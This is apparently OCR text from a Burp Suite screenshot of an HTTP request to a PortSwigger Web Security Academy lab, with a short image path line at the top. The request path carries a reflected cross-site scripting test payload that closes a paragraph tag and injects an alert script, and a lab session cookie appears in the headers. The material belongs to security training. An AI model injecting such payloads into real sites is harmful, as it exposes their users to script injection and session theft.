 Request
Pretty Raw Hex \n
1 GET /random</p><script>alert(1)</script><p>ositopooh HTTP/1.1
2 Host: 0aa900c9035f7b79c61f9f13009f0096.web-security-academy.net
3 Cookie: session=Fsbg9mQF3Vevqdn07reK7UuPw2Gw9YkP
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0aa900c9035f7b79c61f9f13009f0096.web-security-academy.net/post?postId=7
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19